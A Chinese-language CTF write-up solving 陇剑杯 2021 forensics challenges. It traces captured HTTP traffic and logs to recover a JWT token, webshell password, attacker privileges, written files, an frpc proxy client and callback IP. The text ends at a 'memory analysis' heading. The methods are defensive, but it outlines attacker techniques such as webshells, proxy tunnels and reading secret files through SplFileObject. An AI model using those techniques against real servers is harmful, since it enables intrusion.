NSSCTF的MISC做题记录
NSSCTF
以下题目的flag格式都是NSSCTF{},有其他形式的是因为是比赛题目,提交还是需要用NSSCTF{}提交
[陇剑杯 2021]jwt(问1)
JWT认证
题目的flag包裹的是认证方式,看看什么是认证方式
几种常用的Web安全认证方式_authorization的值是basicauth,旁边还要携带username和password值-CSDN博客

使用wireshark打开,追踪http流并搜索token,发现一串字符串

eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9,拿去解密一下

所以认证方式应该是JWT
[陇剑杯 2021]jwt(问2)
题目要找id和username
和上一题一样找到token,拿去解密了一下发现id是10086,username是admin

但是flag不对,连着找了好几个都是一样的,直接拉到最后一个发现id变10087了,提交正确
[陇剑杯 2021]jwt(问3)

题目要找黑客获取webshell后的权限
同一个流量,继续追踪流找whoami,发现给出root
[陇剑杯 2021]jwt(问4)
找黑客恶意攻击的文件名
找post请求,发现个经过base64加密后写入文件的

文件名是1.c
[陇剑杯 2021]jwt(问5)
找被恶意编辑的so文件
也是继续追踪流找so文件

文件名是looter.so
[陇剑杯 2021]jwt(问6)
黑客在服务器上修改了一个配置文件,找文件的绝对路径

看到了这个cp命令,发现不是flag,再找,发现路径

[陇剑杯 2021]webshell(问1)
依旧是一个流量包
老样子先协议分级,选中http流
然后追踪流寻找password字眼

找到了,有url加密,拿去解密一下

得到flag:NSSCTF{Admin123!@#}
[陇剑杯 2021]webshell(问2)
寻找被黑客修改了的文件的绝对路径
继续追踪流,找POST请求的,发现了.log文件

下面有路径,拼接一下得到flag:/var/www/html/data/Runtime/Logs/Home/21_08_07.log
[陇剑杯 2021]webshell(问3)
题目是找黑客获取webshell后的权限是什么,去追踪流找whoami字眼

权限是www-data
[陇剑杯 2021]webshell(问4)
题目是找黑客写入的文件名,也是看追踪流,找到被写入的文件

是1.php
[陇剑杯 2021]webshell(问5)
代理客户端
题目是找黑客上传的代理工具客户端名字,一直在追踪流里面找1.php的

代理工具客户端名字是frpc
[陇剑杯 2021]webshell(问6)
蚁剑流量特征
题目是要找到黑客代理工具的回连服务端IP,也是继续追踪流http,发现一串编码

拿去解码一下

得到ip:192.168.239.123
去查了一下,说这个是蚁剑流量特征
[陇剑杯 2021]webshell(问7)
题目是找黑客的socks5的连接账号、密码,这个就是上一题解码出来的,下面有写用户名和密码
[陇剑杯 2021]日志分析(问1)
状态码
题目是寻找可能泄露的文件名,那就是找请求成功,找200状态码

有一个www.zip文件,提交成功,是flag
[陇剑杯 2021]日志分析(问2)
分析攻击流量,黑客往/tmp目录写入一个文件,文件名是什么
查找tmp

一整句拿去url解密

得到文件名sess_car
[陇剑杯 2021]日志分析(问3)
分析攻击流量,黑客使用的是______类读取了秘密文件

SplFileObject类
[陇剑杯 2021]内存分析(问1)
